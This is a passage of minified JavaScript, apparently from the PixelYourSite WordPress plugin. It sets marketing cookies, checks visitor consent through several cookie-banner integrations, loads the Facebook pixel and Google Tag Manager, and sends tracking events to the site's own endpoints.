.each(f,function(e,t){Cookies.remove("last_pys_"+t)}):e.each(f,function(e,t){a.hasOwnProperty(t)?Cookies.set("last_pys_"+t,a[t],{expires:o,path:"/",domain:i}):Cookies.remove("last_pys_"+t)}),t.cookie.disabled_utmId_cookie?e.each(p,function(e,t){Cookies.remove("last_pys_"+t)}):e.each(p,function(e,t){a.hasOwnProperty(t)?Cookies.set("last_pys_"+t,a[t],{expires:o,path:"/",domain:i}):Cookies.remove("last_pys_"+t)})),t.cookie.disabled_start_session_cookie&&(Cookies.remove("pys_start_session"),Cookies.remove("pys_session_limit")),t.cookie.disabled_all_cookie&&(Cookies.remove("pys_first_visit"),Cookies.remove("pysTrafficSource"),Cookies.remove("pys_landing_page"),Cookies.remove("last_pys_landing_page"),Cookies.remove("last_pysTrafficSource"),Cookies.remove("pys_start_session"),Cookies.remove("pys_session_limit"),e.each(n.utmTerms,function(e,t){Cookies.remove("pys_"+t)}),e.each(n.utmId,function(e,t){Cookies.remove("pys_"+t)}),e.each(n.utmTerms,function(e,t){Cookies.remove("last_pys_"+t)}),e.each(n.utmId,function(e,t){Cookies.remove("last_pys_"+t)}))}catch(e){console.error(e)}},generateUniqueId:function(e){if(e.eventID.length==0||e.type=="static"&&t.ajaxForServerStaticEvent||e.type!=="static"&&t.ajaxForServerEvent){let t=e.hasOwnProperty("custom_event_post_id")?e.custom_event_post_id:e.e_id;return l.hasOwnProperty(t)||(l[t]=pys_generate_token()),l[t]}if(e.eventID.length!==0)return e.eventID},flattenObject:function(e,t="",n={}){for(const[o,s]of Object.entries(e)){const i=t?Array.isArray(e)?`${t}[${o}]`:`${t}[${o}]`:o;s!==null&&typeof s=="object"&&!(s instanceof File)?this.flattenObject(s,i,n):n[i]=s}return n},sendServerAjaxRequest:function(e,n){if(n.action==="pys_api_event"&&n.pixel==="facebook"&&window.pysFacebookRest){this.sendRestAPIRequest(n,"facebook");return}if(t.useSendBeacon&&navigator.sendBeacon)try{const s=this.flattenObject(n),t=new URLSearchParams;for(const[n,e]of Object.entries(s))e!=null&&t.append(n,e);const o=navigator.sendBeacon(e,t);if(o)return}catch(e){t.debug&&console.log("PYS: sendBeacon failed, falling back to jQuery.ajax:",e)}jQuery.ajax({type:"POST",url:e,data:n,headers:{"Cache-Control":"no-cache"},success:function(){}})},sendRestAPIRequest:function(e,n){let s;switch(n){case"facebook":s=window.pysFacebookRest?window.pysFacebookRest.restApiUrl:"/wp-json/pys-facebook/v1/event";break;default:console.error("PYS: Unknown platform for REST API:",n),this.sendAjaxFallback(e);return}const o={event:e.event,data:JSON.stringify(e.data||{}),ids:JSON.stringify(e.ids||[]),eventID:e.event_id||e.eventID||"",woo_order:e.woo_order||"0",edd_order:e.edd_order||"0"};if(t.useSendBeacon&&navigator.sendBeacon)try{const e=new URLSearchParams;for(const[t,n]of Object.entries(o))e.append(t,n);if(navigator.sendBeacon(s,e))return}catch{}if(window.fetch){const i={"Content-Type":"application/json"};fetch(s,{method:"POST",headers:i,body:JSON.stringify(o)}).then(e=>{if(!e.ok)throw new Error(n+" REST API request failed: "+e.status)}).catch(s=>{t.debug&&console.log("PYS: "+n+" REST API failed, falling back to AJAX:",s),this.sendAjaxFallback(e)})}else this.sendAjaxFallback(e)},sendAjaxFallback:function(e){jQuery.ajax({type:"POST",url:t.ajaxUrl,data:e,headers:{"Cache-Control":"no-cache"},success:function(){}})},clone:function(e){if(e==null||"object"!=typeof e)return e;if(e instanceof Date)return t=new Date,t.setTime(e.getTime()),t;if(e instanceof Array){t=[];for(var t,o,s=0,i=e.length;s<i;s++){if("function"==typeof e[s])continue;t[s]=n.clone(e[s])}return t}if(e instanceof Object){t={};for(o in e)if(e.hasOwnProperty(o)){if("function"==typeof e[o])continue;t[o]=n.clone(e[o])}return t}return e},getTagsAsArray:function(e){return[].slice.call(document.getElementsByTagName(e))},getRequestParams:function(){return[]},setupMouseOverClickEvents:function(e,t){document.addEventListener("mouseover",function(s){var i=Array.from(document.querySelectorAll(t)),o=s.target,a=o.closest(t);if(i.includes(o)||a){if(s.target.classList.contains("pys-mouse-over-"+e))return!0;s.target.classList.add("pys-mouse-over-"+e),n.fireTriggerEvent(e)}})},setupCSSClickEvents:function(e,t){document.addEventListener("click",function(s){let i=Array.from(document.querySelectorAll(t)),o=s.target,a=o.closest(t);(i.includes(o)||a)&&n.fireTriggerEvent(e)},!0)},setupURLClickEvents:function(){if(!t.triggerEventTypes.hasOwnProperty("url_click"))return;e("a[data-pys-event-id]").onFirst("click",function(){e(this).attr("data-pys-event-id").split(",").forEach(function(e){e=parseInt(e),isNaN(e)===!1&&n.fireTriggerEvent(e)})})},setupScrollPosEvents:function(t,s){var o={},i=e(document).height()-e(window).height();e.each(s,function(e,n){n=i*n/100,n=Math.round(n),o[n]=t}),e(document).on("scroll",function(){var t=e(window).scrollTop();e.each(o,function(e,s){if(t<=e)return!0;if(s===null)return!0;o[e]=null,n.fireTriggerEvent(s)})})},setupCommentEvents:function(t){e("form.comment-form").on("submit",function(){n.fireTriggerEvent(t)})},fireTriggerEvent:function(e){if(!t.triggerEvents.hasOwnProperty(e))return;var i={},l=t.triggerEvents[e];l.hasOwnProperty("facebook")&&(i=l.facebook,s.fireEvent(i.name,i)),l.hasOwnProperty("ga")&&(i=l.ga,o.fireEvent(i.name,i)),l.hasOwnProperty("pinterest")&&(i=l.pinterest,c.fireEvent(i.name,i)),l.hasOwnProperty("bing")&&(i=l.bing,a.fireEvent(i.name,i)),l.hasOwnProperty("reddit")&&(i=l.reddit,n.isEventInTimeWindow(i.name,i,"dyn_reddit_"+e)&&(i=n.getFormFilledData(i),m.fireEvent(i.name,i))),l.hasOwnProperty("gtm")&&(i=l.gtm,r.fireEvent(i.name,i))},fireStaticEvents:function(n){t.staticEvents.hasOwnProperty(n)&&e.each(t.staticEvents[n],function(t,i){e.each(i,function(e,t){if(t.fired=t.fired||!1,!t.fired){var i=!1;"facebook"===n?i=s.fireEvent(t.name,t):"ga"===n?i=o.fireEvent(t.name,t):"pinterest"===n?i=c.fireEvent(t.name,t):"bing"===n?i=a.fireEvent(t.name,t):"gtm"===n?i=r.fireEvent(t.name,t):"reddit"===n&&(i=m.fireEvent(t.name,t)),t.fired=i}})})},loadGoogleTag:function(e){if(!w){let n=this.dataLayerName;if(t.hasOwnProperty("GATags"))switch(t.GATags.ga_datalayer_type){case"default":n="dataLayerPYS";break;case"custom":n=t.GATags.ga_datalayer_name;break;default:n="dataLayer"}if(this.dataLayerName=n,function(e,t,n){var s=t.createElement("script"),o=t.getElementsByTagName("script")[0];s.async=1,s.src=n,o.parentNode.insertBefore(s,o)}(window,document,"//www.googletagmanager.com/gtag/js?id="+e+"&l="+this.dataLayerName),window[n]=window[n]||[],window.gtag=window.gtag||function(){window[n].push(arguments)},t.google_consent_mode){let e={};e.analytics_storage=t.gdpr.analytics_storage.enabled?t.gdpr.analytics_storage.value:"granted",e.ad_storage=t.gdpr.ad_storage.enabled?t.gdpr.ad_storage.value:"granted",e.ad_user_data=t.gdpr.ad_user_data.enabled?t.gdpr.ad_user_data.value:"granted",e.ad_personalization=t.gdpr.ad_personalization.enabled?t.gdpr.ad_personalization.value:"granted",this.loadDefaultConsent("consent","default",e)}gtag("js",new Date),w=!0}},loadDefaultConsent:function(){window[this.dataLayerName].push(arguments)},loadGTMScript:function(e=""){const i=t.gtm.gtm_container_domain??"www.googletagmanager.com",a=t.gtm.gtm_container_identifier??"gtm",s=t.gtm.gtm_auth??"",o=t.gtm.gtm_preview??"",n=t.gtm.gtm_dataLayer_name??"dataLayer";if(window[n]=window[n]||[],window.gtag=window.gtag||function(){window[n].push(arguments)},t.google_consent_mode){let e={};e.analytics_storage=t.gdpr.analytics_storage.enabled?t.gdpr.analytics_storage.value:"granted",e.ad_storage=t.gdpr.ad_storage.enabled?t.gdpr.ad_storage.value:"granted",e.ad_user_data=t.gdpr.ad_user_data.enabled?t.gdpr.ad_user_data.value:"granted",e.ad_personalization=t.gdpr.ad_personalization.enabled?t.gdpr.ad_personalization.value:"granted",this.GTMdataLayerName=n,this.loadDefaultGTMConsent("consent","default",e)}(function(e,t,n,r,c){e[r]=e[r]||[],e[r].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});const d=t.getElementsByTagName(n)[0],l=t.createElement(n),u=r!=="dataLayer"?"&l="+r:"";l.async=!0,l.src="https://"+i+"/"+a+".js?id="+c+u,s&&o&&(l.src+="&gtm_auth="+s+"&gtm_preview="+o+"&gtm_cookies_win=x"),d.parentNode.insertBefore(l,d)})(window,document,"script",n,e)},loadDefaultGTMConsent:function(){window[this.GTMdataLayerName].push(arguments)},loadPixels:function(){t.gdpr.ajax_enabled&&!t.gdpr.consent_magic_integration_enabled?e.get({url:t.ajaxUrl,dataType:"json",data:{action:"pys_get_gdpr_filters_values"},success:function(e){e.success&&(t.gdpr.all_disabled_by_api=e.data.all_disabled_by_api,t.gdpr.facebook_disabled_by_api=e.data.facebook_disabled_by_api,t.gdpr.analytics_disabled_by_api=e.data.analytics_disabled_by_api,t.gdpr.google_ads_disabled_by_api=e.data.google_ads_disabled_by_api,t.gdpr.pinterest_disabled_by_api=e.data.pinterest_disabled_by_api,t.gdpr.bing_disabled_by_api=e.data.bing_disabled_by_api,t.gdpr.reddit_disabled_by_api=e.data.reddit_disabled_by_api,t.cookie.externalID_disabled_by_api=e.data.externalID_disabled_by_api,t.cookie.disabled_all_cookie=e.data.disabled_all_cookie,t.cookie.disabled_advanced_form_data_cookie=e.data.disabled_advanced_form_data_cookie,t.cookie.disabled_landing_page_cookie=e.data.disabled_landing_page_cookie,t.cookie.disabled_first_visit_cookie=e.data.disabled_first_visit_cookie,t.cookie.disabled_trafficsource_cookie=e.data.disabled_trafficsource_cookie,t.cookie.disabled_utmTerms_cookie=e.data.disabled_utmTerms_cookie,t.cookie.disabled_utmId_cookie=e.data.disabled_utmId_cookie),O()}}):O()},consentGiven:function(e){if(t.gdpr.consent_magic_integration_enabled&&typeof CS_Data!="undefined"){let n=CS_Data.test_prefix;if(typeof CS_Data.cs_google_consent_mode_enabled!="undefined"&&CS_Data.cs_google_consent_mode_enabled==1&&(e=="analytics"||e=="google_ads")||typeof CS_Data.cs_meta_ldu_mode!="undefined"&&CS_Data.cs_meta_ldu_mode&&e=="facebook"||typeof CS_Data.cs_reddit_ldu_mode!="undefined"&&CS_Data.cs_reddit_ldu_mode&&e=="reddit"||typeof CS_Data.cs_bing_consent_mode!="undefined"&&CS_Data.cs_bing_consent_mode.ad_storage.enabled&&e=="bing")return!!(CS_Data.cs_cache_enabled==0||CS_Data.cs_cache_enabled==1&&window.CS_Cache&&window.CS_Cache.check_status);if(e=="facebook"&&(CS_Data.cs_script_cat.facebook==0||CS_Data.cs_script_cat.facebook==CS_Data.cs_necessary_cat_id))return!0;if(e=="bing"&&(CS_Data.cs_script_cat.bing==0||CS_Data.cs_script_cat.bing==CS_Data.cs_necessary_cat_id))return!0;if(e=="analytics"&&(CS_Data.cs_script_cat.analytics==0||CS_Data.cs_script_cat.analytics==CS_Data.cs_necessary_cat_id))return!0;if(e=="google_ads"&&(CS_Data.cs_script_cat.gads==0||CS_Data.cs_script_cat.gads==CS_Data.cs_necessary_cat_id))return!0;if(e=="pinterest"&&(CS_Data.cs_script_cat.pinterest==0||CS_Data.cs_script_cat.pinterest==CS_Data.cs_necessary_cat_id))return!0;if(e=="tiktok"&&(CS_Data.cs_script_cat.tiktok==0||CS_Data.cs_script_cat.tiktok==CS_Data.cs_necessary_cat_id))return!0;if(e=="reddit"&&(CS_Data.cs_script_cat?.reddit==0||CS_Data.cs_script_cat?.reddit==CS_Data.cs_necessary_cat_id))return!0;let s="cs_enabled_cookie_term",t=document.cookie.split(";");for(let o=1;o<=t.length;o++)if(t[o-1].indexOf(s)!==-1){let s=t[o-1].replace("cs_enabled_cookie_term"+n+"_","");s=Number(s.replace(/\D+/g,""));let i=Cookies.get("cs_enabled_cookie_term"+n+"_"+s);if(s===CS_Data.cs_script_cat.facebook&&e=="facebook")return i=="yes";if(s===CS_Data.cs_script_cat.bing&&e=="bing")return i=="yes";if(s===CS_Data.cs_script_cat.analytics&&e=="analytics")return i=="yes";if(s===CS_Data.cs_script_cat.gads&&e=="google_ads")return i=="yes";if(s===CS_Data.cs_script_cat.pinterest&&e=="pinterest")return i=="yes";if(s===CS_Data.cs_script_cat.tiktok&&e=="tiktok")return i=="yes";if(s===CS_Data.cs_script_cat?.reddit&&e=="reddit")return i=="yes"}return!1}if(t.gdpr.real_cookie_banner_integration_enabled){var n,o,i,s=window.consentApi;if(s)switch(e){case"analytics":return s.consentSync("http","_ga","*").cookieOptIn;case"facebook":return s.consentSync("http","_fbp","*").cookieOptIn;case"pinterest":return s.consentSync("http","_pinterest_sess",".pinterest.com").cookieOptIn;default:return!0}}if(t.gdpr.cookiebot_integration_enabled&&typeof Cookiebot!="undefined"){if(i=t.gdpr["cookiebot_"+e+"_consent_category"],t.gdpr[e+"_prior_consent_enabled"]){if(Cookiebot.consented===!0||Cookiebot.consent[i])return!0}else if(Cookiebot.consent[i])return!0;return!1}if(t.gdpr.cookie_notice_integration_enabled&&typeof cnArgs!="undefined"){if(o=Cookies.get(cnArgs.cookieName),t.gdpr[e+"_prior_consent_enabled"]){if(typeof o=="undefined"||o==="true")return!0}else if(o==="true")return!0;return!1}if(t.gdpr.cookie_law_info_integration_enabled){if(n=Cookies.get("cookieyes-consent")??Cookies.get("wt_consent")??Cookies.get("viewed_cookie_policy"),t.gdpr[e+"_prior_consent_enabled"]){{if(typeof n=="undefined")return!0;if(n&&(n===Cookies.get("cookieyes-consent")||n===Cookies.get("wt_consent"))){if(getCookieYes("analytics")==="yes")return!0}else if(n&&n===Cookies.get("viewed_cookie_policy")&&Cookies.get("viewed_cookie_policy")==="yes")return!0}}else if(n&&(n===Cookies.get("cookieyes-consent")||n===Cookies.get("wt_consent"))){if(getCookieYes("analytics")==="yes")return!0}else if(n&&n===Cookies.get("viewed_cookie_policy")&&Cookies.get("viewed_cookie_policy")==="yes")return!0;return!1}return!0},setupGdprCallbacks:function(){if(t.gdpr.consent_magic_integration_enabled&&typeof CS_Data!="undefined"){let t=CS_Data.test_prefix,i=!1,l="cs_enabled_cookie_term";CS_Data.cs_refresh_after_consent==1&&(i=CS_Data.cs_refresh_after_consent);let r=function(){let i=document.cookie.split(";"),e={facebook:!0,ga:!0,google_ads:!0,tiktok:!0,bing:!0,pinterest:!0,gtm:!0,reddit:!0};for(let n=1;n<=i.length;n++)if(i[n-1].indexOf(l)!==-1){let r=i[n-1].replace("cs_enabled_cookie_term"+t+"_","");r=Number(r.replace(/\D+/g,""));let l=Cookies.get("cs_enabled_cookie_term"+t+"_"+r);l=="yes"?((r===CS_Data.cs_script_cat.facebook||typeof CS_Data.cs_meta_ldu_mode!="undefined"&&CS_Data.cs_meta_ldu_mode)&&s.loadPixel(),(r===CS_Data.cs_script_cat.bing||typeof CS_Data.cs_bing_consent_mode!="undefined"&&CS_Data.cs_bing_consent_mode.ad_storage.enabled)&&a.loadPixel(),(r===CS_Data.cs_script_cat.analytics||typeof CS_Data.cs_google_analytics_consent_mode!="undefined"&&CS_Data.cs_google_analytics_consent_mode==1)&&o.loadPixel(),r===CS_Data.cs_script_cat.pinterest&&c.loadPixel(),(r===CS_Data.cs_script_cat.reddit||typeof CS_Data.cs_reddit_ldu_mode!="undefined"&&CS_Data.cs_reddit_ldu_mode)&&m.loadPixel()):(r===CS_Data.cs_script_cat.facebook&&(typeof CS_Data.cs_meta_ldu_mode=="undefined"||!CS_Data.cs_meta_ldu_mode)&&(s.disable(),e.facebook=!1),r===CS_Data.cs_script_cat.bing&&(typeof CS_Data.cs_bing_consent_mode=="undefined"||!CS_Data.cs_bing_consent_mode.ad_storage.enabled)&&(a.disable(),e.bing=!1),r===CS_Data.cs_script_cat.analytics&&(typeof CS_Data.cs_google_analytics_consent_mode=="undefined"||CS_Data.cs_google_analytics_consent_mode==0)&&(o.disable(),e.ga=!1,e.gtm=!1),r===CS_Data.cs_script_cat.pinterest&&(c.disable(),e.pinterest=!1),r===CS_Data.cs_script_cat.reddit&&(typeof CS_Data.cs_reddit_ldu_mode=="undefined"||!CS_Data.cs_reddit_ldu_mode)&&(m.disable(),e.reddit=!1)),Cookies.get("cs_enabled_advanced_matching")=="yes"&&s.loadPixel()}n.setupGDPRData(e)};i||(r(),e(document).on("click",".cs_action_btn",function(t){t.preventDefault();let i={facebook:!0,ga:!0,bing:!0,pinterest:!0,gtm:!0,reddit:!0},d=e(this),l=d.attr("data-cs_action");l==="allow_all"?(s.loadPixel(),a.loadPixel(),o.loadPixel(),c.loadPixel(),m.loadPixel(),i.facebook=!0,i.bing=!0,i.ga=!0,i.pinterest=!0,i.reddit=!0,i.gtm=!0,n.setupGDPRData(i)):l==="disable_all"?((typeof CS_Data.cs_meta_ldu_mode=="undefined"||CS_Data.cs_meta_ldu_mode==0)&&(s.disable(),i.facebook=!1),(typeof CS_Data.cs_bing_consent_mode=="undefined"||CS_Data.cs_bing_consent_mode.ad_storage.enabled==0)&&(a.disable(),i.bing=!1),(CS_Data.cs_google_analytics_consent_mode==0||typeof CS_Data.cs_google_analytics_consent_mode=="undefined")&&(o.disable(),i.ga=!1,i.gtm=!1),(typeof CS_Data.cs_reddit_ldu_mode=="undefined"||CS_Data.cs_reddit_ldu_mode==0)&&(m.disable(),i.reddit=!1),c.disable(),i.pinterest=!1,n.setupGDPRData(i)):l==="cs_confirm"&&r()}))}if(t.gdpr.real_cookie_banner_integration_enabled){let e=window.consentApi;if(e){e.consent("http","_ga","*").then(o.loadPixel.bind(o),o.disable.bind(o)),e.consent("http","_fbp","*").then(s.loadPixel.bind(s),s.disable.bind(s)),e.consent("http","_pinterest_sess",".pinterest.com").then(c.loadPixel.bind(c),c.disable.bind(c)),e.consent("http","_uetsid","*").then(a.loadPixel.bind(a),a.disable.bind(a));let t={facebook:!0,ga:!0,bing:!0,pinterest:!0,gtm:!0};e.consentSync("http","_ga","*").cookieOptIn||(t.ga=!1,t.gtm=!1),e.consentSync("http","_fbp","*").cookieOptIn||(t.facebook=!1),e.consentSync("http","_pinterest_sess",".pinterest.com").cookieOptIn||(t.pinterest=!1),e.consentSync("http","_uetsid","*").cookieOptIn||(t.bing=!1),n.setupGDPRData(t)}}t.gdpr.cookiebot_integration_enabled&&typeof Cookiebot!="undefined"&&window.addEventListener("CookiebotOnConsentReady",function(){let e={facebook:!0,ga:!0,bing:!0,pinterest:!0,gtm:!0};n.manageCookies(),Cookiebot.consent.marketing&&(s.loadPixel(),a.loadPixel(),c.loadPixel(),e.facebook=!0,e.bing=!0,e.pinterest=!0),Cookiebot.consent.statistics&&(o.loadPixel(),e.ga=!0,e.gtm=!0),Cookiebot.consent.marketing||(s.disable(),c.disable(),a.disable(),e.facebook=!1,e.bing=!1,e.pinterest=!1),Cookiebot.consent.statistics||(o.disable(),e.ga=!1,e.gtm=!1),n.setupGDPRData(e)}),t.gdpr.cookie_notice_integration_enabled&&(e(document).onFirst("click",".cn-set-cookie",function(){let t={};e(this).data("cookie-set")==="accept"?(s.loadPixel(),o.loadPixel(),c.loadPixel(),a.loadPixel(),t={facebook:!0,ga:!0,bing:!0,pinterest:!0,gtm:!0}):(s.disable(),o.disable(),c.disable(),a.disable(),t={facebook:!1,ga:!1,bing:!1,pinterest:!1,gtm:!1}),n.setupGDPRData(t)}),e(document).onFirst("click",".cn-revoke-cookie",function(){s.disable(),o.disable(),c.disable(),a.disable();let e={facebook:!1,ga:!1,bing:!1,pinterest:!1,gtm:!1};n.setupGDPRData(e)})),t.gdpr.cookie_law_info_integration_enabled&&(e(document).onFirst("click","#wt-cli-accept-all-btn,#cookie_action_close_header, .cky-btn-accept",function(){setTimeout(function(){let e=Cookies.get("cookieyes-consent")??Cookies.get("wt_consent")??Cookies.get("viewed_cookie_policy");typeof e!="undefined"&&(e===Cookies.get("cookieyes-consent")||e===Cookies.get("wt_consent")?getCookieYes("analytics")==="yes"&&n.manageCookies():e===Cookies.get("viewed_cookie_policy")&&e=="yes"&&n.manageCookies())},1e3),s.loadPixel(),o.loadPixel(),c.loadPixel(),a.loadPixel();let e={facebook:!0,ga:!0,bing:!0,pinterest:!0,gtm:!0};n.setupGDPRData(e)}),e(document).onFirst("click","#cookie_action_close_header_reject, .cky-btn-reject",function(){s.disable(),o.disable(),c.disable(),a.disable();let e={facebook:!1,ga:!1,bing:!1,pinterest:!1,gtm:!1};n.setupGDPRData(e)}))},setupGDPRData:function(e){e=window.btoa(JSON.stringify(e)),Cookies.set("pys_consent",e,{expires:365,path:"/",domain:i})},getLinkExtension:function(e){return e=e.substring(0,e.indexOf("#")===-1?e.length:e.indexOf("#")),e=e.substring(0,e.indexOf("?")===-1?e.length:e.indexOf("?")),e=e.substring(e.lastIndexOf("/")+1,e.length),e.length>0&&e.indexOf(".")!==-1?(e=e.substring(e.indexOf(".")+1),e):""},getLinkFilename:function(e){return e=e.substring(0,e.indexOf("#")===-1?e.length:e.indexOf("#")),e=e.substring(0,e.indexOf("?")===-1?e.length:e.indexOf("?")),e=e.substring(e.lastIndexOf("/")+1,e.length),e.length>0&&e.indexOf(".")!==-1?e:""},isCheckoutPage:function(){return e("body").hasClass("woocommerce-checkout")||document.querySelector(".woocommerce-checkout")||e("body").hasClass("edd-checkout")},addCheckoutFields:function(){var t,n,s,o,a,r,c,l,d,u,h,m,g,i="",v=b();e.each(f,function(e,t){e>0&&(i+="|"),i+=t+":"+v[t]}),s="",c=j(),e.each(p,function(e,t){e>0&&(s+="|"),s+=t+":"+c[t]}),o="",r=j(!0),e.each(p,function(e,t){e>0&&(o+="|"),o+=t+":"+r[t]}),t="",g=b(!0),e.each(f,function(e,n){e>0&&(t+="|"),t+=n+":"+g[n]}),l=A(),d=_(),u=_(),h=y(),m=y(),n=null,e("body").hasClass("woocommerce-checkout")?n=e("form.woocommerce-checkout"):n=e("#edd_purchase_form"),a={pys_utm:i,pys_utm_id:s,pys_browser_time:l.join("|"),pys_landing:d,pys_source:h,pys_order_type:e(".wcf-optin-form").length>0?"wcf-optin":"normal",last_pys_landing:u,last_pys_source:m,last_pys_utm:t,last_pys_utm_id:o},Object.keys(a).forEach(function(e){n.append("<input type='hidden' name='"+e+"' value='"+a[e]+"' /> ")})},getAdvancedFormData:function(){let e=Cookies.get("pys_advanced_form_data");return e===void 0?{first_name:"",last_name:"",email:"",phone:""}:JSON.parse(e)}}}(t),s=function(t){var u=["PageView","ViewContent","Search","AddToCart","AddToWishlist","InitiateCheckout","AddPaymentInfo","Purchase","Lead","Subscribe","CustomizeProduct","FindLocation","StartTrial","SubmitApplication","Schedule","Contact","Donate"],o=!1,r=function(){return Cookies.get("_fbp")?Cookies.get("_fbp"):"fb.1."+Date.now()+"."+Math.floor(1e9+Math.random()*9e9)},c=function(){return getUrlParameter("fbclid")?"fb.1."+Date.now()+"."+getUrlParameter("fbclid"):""},l=t.gdpr.all_disabled_by_api||t.gdpr.facebook_disabled_by_api||t.gdpr.cookiebot_integration_enabled||t.gdpr.consent_magic_integration_enabled||t.gdpr.cookie_notice_integration_enabled||t.gdpr.cookie_law_info_integration_enabled;function d(e,o,i){let r=null;if(t.facebook.serverApiEnabled){if(e.e_id==="woo_remove_from_cart")s.updateEventId(e.name),e.eventID=s.getEventId(e.name);else if(e.eventID=n.generateUniqueId(e),Cookies.get("_fbp")&&(i._fbp=Cookies.get("_fbp")),Cookies.get("_fbc")&&(i._fbc=Cookies.get("_fbc")),t.ajaxForServerEvent||l){var a={action:"pys_api_event",pixel:"facebook",event:o,data:i,ids:t.facebook.pixelIds,eventID:e.eventID,url:window.location.href,ajax_event:t.ajax_event};e.hasOwnProperty("woo_order")&&(a.woo_order=e.woo_order),e.hasOwnProperty("edd_order")&&(a.edd_order=e.edd_order),e.e_id==="automatic_event_internal_link"||e.e_id==="automatic_event_outbound_link"?setTimeout(()=>n.sendServerAjaxRequest(t.ajaxUrl,a),500):e.type!="static"&&n.sendServerAjaxRequest(t.ajaxUrl,a),(e.type=="static"&&t.ajaxForServerStaticEvent||e.hasOwnProperty("ajaxFire")&&e.ajaxFire)&&n.sendServerAjaxRequest(t.ajaxUrl,a)}delete i._fbp,delete i._fbc,r=e.eventID}return r}function a(e,s){if(typeof window.pys_event_data_filter=="function"&&window.pys_disable_event_filter(e,"facebook"))return;var r=u.includes(e)?"track":"trackCustom",c=s.params,o={},a={};n.copyProperties(c,o);let i=d(s,e,o);if("hCR"===e)return;t.debug&&console.log("[Facebook] "+e,o,"eventID",i),i!=null&&(a.eventID=i),fbq(r,e,o,a)}return{tag:function(){return"facebook"},isEnabled:function(){return t.hasOwnProperty("facebook")},disable:function(){o=!1},advancedMatching:function(){if(t.facebook.advancedMatchingEnabled){let s=n.getAdvancedFormData(),e={};if(Object.keys(t.facebook.advancedMatching).length>0&&(e=t.facebook.advancedMatching),!e.hasOwnProperty("em")&&s.hasOwnProperty("email")&&s.email.length>0&&(e.em=s.email),!e.hasOwnProperty("ph")&&s.hasOwnProperty("phone")&&s.phone.length>0&&(e.ph=s.phone),!e.hasOwnProperty("fn")&&s.hasOwnProperty("first_name")&&s.first_name.length>0&&(e.fn=s.first_name),!e.hasOwnProperty("ln")&&s.hasOwnProperty("last_name")&&s.last_name.length>0&&(e.ln=s.last_name),e.hasOwnProperty("external_id")?e.external_id!=Cookies.get("pbid")&&(e.external_id=Cookies.get("pbid")?Cookies.get("pbid"):e.external_id):(Cookies.get("pbid")||t.hasOwnProperty("pbid")&&t.pbid)&&(e.external_id=Cookies.get("pbid")?Cookies.get("pbid"):t.pbid),Object.keys(e).length>0)return e}return!1},loadPixel:function(){if(o||!this.isEnabled()||!n.consentGiven("facebook"))return;!function(e,t,n,s,o,i,a){if(e.fbq)return;o=e.fbq=function(){o.callMethod?o.callMethod.apply(o,arguments):o.queue.push(arguments)},e._fbq||(e._fbq=o),o.push=o,o.loaded=!0,o.version="2.0",o.agent="dvpixelyoursite",o.queue=[],i=t.createElement(n),i.async=!0,i.src=s,a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(i,a)}(window,document,"script","https://connect.facebook.net/en_US/fbevents.js");let e=parseInt(t.cookie_duration);Cookies.get("_fbp")||Cookies.set("_fbp",r(),{expires:e,path:"/",domain:i}),getUrlParameter("fbclid")&&Cookies.set("_fbc",c(),{expires:e,path:"/",domain:i}),t.facebook.pixelIds.forEach(function(e){t.facebook.removeMetadata&&fbq("set","autoConfig",!1,e);let n=s.advancedMatching();if(+t.facebook.meta_ldu===1&&fbq("dataProcessingOptions",["LDU"],0,0),t.gdpr.consent_magic_integration_enabled&&typeof CS_Data!="undefined")if(n){var o=CS_Data.test_prefix,i=Cookies.get("cs_enabled_advanced_matching"+o);jQuery("#cs_enabled_advanced_matching"+o).length>0?i=="yes"?fbq("init",e,n):fbq("init",e):fbq("init",e,n)}else fbq("init",e);else n?fbq("init",e,n):fbq("init",e)}),o=!0,n.fireStaticEvents("facebook")},fireEvent:function(e,t){return!!o&&!!this.isEnabled()&&(t.delay=t.delay||0,t.params=t.params||{},t.delay===0?a(e,t):setTimeout(function(e,t){a(e,t)},t.delay*1e3,e,t),!0)},onCommentEvent:function(e){this.fireEvent(e.name,e)},onDownloadEvent:function(e){this.fireEvent(e.name,e)},onFormEvent:function(e){this.fireEvent(e.name,e)},onWooAddToCartOnButtonEvent:function(e){if(!t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var s=t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()];window.pysWooProductData=window.pysWooProductData||[],window.pysWooProductData.hasOwnProperty(e)&&window.pysWooProductData[e].hasOwnProperty("facebook")&&(s=n.copyProperties(s,{}),n.copyProperties(window.pysWooProductData[e].facebook.params,s.params),this.fireEvent(s.name,s))},onWooAddToCartOnSingleEvent:function(s,o,i,a){if(window.pysWooProductData=window.pysWooProductData||[],!t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var c,l,d,r=n.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);if(i===n.PRODUCT_VARIABLE&&!t.facebook.wooVariableAsSimple&&(s=parseInt(a.find('input[name="variation_id"]').val())),window.pysWooProductData.hasOwnProperty(s)&&window.pysWooProductData[s].hasOwnProperty("facebook")){if(n.copyProperties(window.pysWooProductData[s].facebook.params,r.params),c=0,i===n.PRODUCT_GROUPED&&(a.find(".woocommerce-grouped-product-list .qty").each(function(){var o,i=e(this).attr("name").replaceAll("quantity[","").replaceAll("]",""),n=parseInt(e(this).val());isNaN(n)&&(n=0),o=window.pysWooProductData[s].facebook.grouped[i],n==0&&r.params.content_ids.forEach(function(e,t,n){e==o.content_id&&n.splice(t,1)}),r.params.hasOwnProperty("contents")&&r.params.contents.forEach(function(e,t,s){e.id==o.content_id&&(n>0?e.quantity=n:s.splice(t,1))}),c+=o.price*n}),c==0))return;t.woo.addToCartOnButtonValueEnabled&&t.woo.addToCartOnButtonValueOption!=="global"&&(i===n.PRODUCT_GROUPED?r.params.value=c:i===n.PRODUCT_BUNDLE?(l=e(".bundle_form .bundle_data").data("bundle_form_data"),d=getBundlePriceOnSingleProduct(l),r.params.value=(parseInt(l.base_price)+d)*o):r.params.value=r.params.value*o),r.params.hasOwnProperty("contents")&&i!==n.PRODUCT_GROUPED&&(r.params.contents[0].quantity=o),this.fireEvent(r.name,r)}},onWooRemoveFromCartEvent:function(e){this.fireEvent(e.name,e)},onEddAddToCartOnButtonEvent:function(e,s,o){if(!t.dynamicEvents.edd_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var 